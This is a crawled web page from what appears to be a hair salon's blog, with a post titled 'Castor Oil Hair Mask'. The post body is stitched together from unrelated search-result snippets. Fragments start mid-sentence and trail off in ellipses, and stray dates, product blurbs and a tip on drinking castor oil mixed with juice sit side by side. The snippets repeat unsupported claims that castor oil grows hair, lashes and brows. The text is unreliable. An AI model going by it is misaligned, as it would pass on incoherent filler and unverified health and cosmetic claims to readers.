

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/castor-oil-hair-mask/
body_size: 14277
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Castor Oil Hair Mask - A &amp; I Hair Salon</title>
<meta name="description" content="and 2 tablespoons of castor oil. Thicken hair with a mask made from following ingredients. Fenugreek seeds 1 tablespoon soaked a couple of hours and made to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/castor-oil-hair-mask/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Castor Oil Hair Mask - A &amp; I Hair Salon" />
<meta property="og:description" content="and 2 tablespoons of castor oil. Thicken hair with a mask made from following ingredients. Fenugreek seeds 1 tablespoon soaked a couple of hours and made to" />
<meta property="og:url" content="https://aihairsalon.ca/castor-oil-hair-mask/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Castor Oil Hair Mask" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-14T18:28:56-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Castor Oil Hair Mask - A &amp; I Hair Salon" />
<meta name="twitter:description" content="and 2 tablespoons of castor oil. Thicken hair with a mask made from following ingredients. Fenugreek seeds 1 tablespoon soaked a couple of hours and made to" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/castor-oil-hair-mask/#webpage","url":"https://aihairsalon.ca/castor-oil-hair-mask/","name":"Castor Oil Hair Mask - A &amp; I Hair Salon","datePublished":"2022-02-14T18:28:56-05:00","dateModified":"2022-02-14T18:28:56-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Castor Oil Hair Mask - A &amp; I Hair Salon","datePublished":"2022-02-14T18:28:56-05:00","dateModified":"2022-02-14T18:28:56-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"and 2 tablespoons of castor oil. Thicken hair with a mask made from following ingredients. Fenugreek seeds 1 tablespoon soaked a couple of hours and made to","name":"Castor Oil Hair Mask - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/castor-oil-hair-mask/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/castor-oil-hair-mask/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/castor-oil-hair-mask/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_14812_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/14812" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fcastor-oil-hair-mask%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fcastor-oil-hair-mask%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-14812 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-14812" class="post-14812 post type-post status-publish format-standard hentry category-archive">
                       <h1>Castor Oil Hair Mask</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 14, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#begun-experiencing-hair-loss">Begun experiencing hair loss</a></li>
<li><a href="#present-3-diy-castor">Present 3 diy castor</a></li>
<li><a href="#hair-masks-1.-castor-oil">Hair masks: 1. castor oil</a></li>
<li><a href="#naturally-full-lash">Naturally full lash</a></li>
</ol>
</div>
<p>and 2 tablespoons of castor oil. Thicken <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> with a mask made from following ingredients. Fenugreek seeds 1 tablespoon soaked a couple of hours and made to paste. Sesame seeds 1 tablespoon ...</p>
<p><a href='https://aihairsalon.ca/needle-hair-removal/'>Needle Hair Removal</a> </p>
<p>If you’re like many people, your hair plays a significant role in your confidence. If you have <span id="begun-experiencing-hair-loss">begun experiencing hair loss</span>, hair thinning, or male or female pattern baldness, you may feel your ...</p>
<p>Oct 06, 2019 &nbsp;&#183;&#032;1. Castor Oil. Castor oil is one of the most effective remedies to boost the growth of your eyebrows. It contains protein, vitamins, fatty acids and antioxidants that nourish the hair follicles and promote hair growth.Plus, it is helpful in resisting any microorganisms that hamper eyebrow hair growth.</p>
<p>Native to Africa, Castor Oil is extracted from the seeds of the Castor ... BCO can be added to your conditioner or mask as an ...</p>
<p><a href='https://aihairsalon.ca/oil-hair-dye/'>Oil Hair Dye</a> </p>
<p>100% Pure and Cold-pressed: Sky Organics 100% pure, unrefined Castor Oil contains no added ingredients, fragrance, alcohols, or preservatives. Moisturizing Oil for All Hair Types: Organic Castor Oil is a natural source of fatty acids that nourish and …</p>
<p><a href='https://aihairsalon.ca/hair-transplant-results-month-by-month/'>Hair Transplant Results Month By Month</a> </p>
<p>The balm feels a bit like an ointment such as Vaseline or Aquaphor, though it leads with castor oil—not petroleum ... I used it as a heavier mask to sleep in, and woke up to noticeably moist ...</p>
<p>Almond Oil : Omega-3 fatty acids, phospholipids, Vitamin E, magnesium present in Onion Oil nourish and strengthen your hair while being optimal for treating hair loss and damaged hair. Castor Oil : It deeply nourishes the scalp with proteins, vitamins and antioxidants and helps increase the blood circulation to the scalp.</p>
<p>Castor Oil is a vegetable oil that is produced from castor seeds. Castor Oil is thought to act as a humectant as it draws moisture to itself, making it great in body soaps, lotions and lip balms Provides a wonderful glide to products.</p>
<p>Jul 24, 2021 &nbsp;&#183;&#032;Drink flavored castor oil or mix it with juice to mask the taste. Fill a glass with your favorite juice, then use a special measuring spoon or cup to pour in the recommended dose of oil. Mix both ingredients together, and drink the entire glass to get the full effects of the oil.</p>
<p>So, to help you get shiny and strong hair, we <span id="present-3-diy-castor">present 3 diy castor</span> oil <span id="hair-masks-1.-castor-oil">hair masks: 1. castor oil</span>, tea tree and aloe vera hair mask The healing and soothing properties of aloe vera and castor oil ...</p>
<p>castor oil might not be the hair-growth miracle you're searching for ... making it an ideal ingredient for ultra-hydrating conditioners and masks. It’s also a super-popular option for treating ...</p>
<p>ENCOURAGES EYELASHES GROWTH – Castor oil is loaded with amazing nutrients that promote natural lash growth and hair growth. This oil is rich in fatty acids, antioxidants and proteins that help strengthen eye lashes and create a <span id="naturally-full-lash">naturally full lash</span> line. Castor oil is known to be effective in growing and thickening eyelashes and eye brows.</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Castor+Oil+Hair+Mask&amp;url=https%3A%2F%2Faihairsalon.ca%2Fcastor-oil-hair-mask%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fcastor-oil-hair-mask%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fcastor-oil-hair-mask%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fcastor-oil-hair-mask%2F&amp;title=Castor+Oil+Hair+Mask" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-14812 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
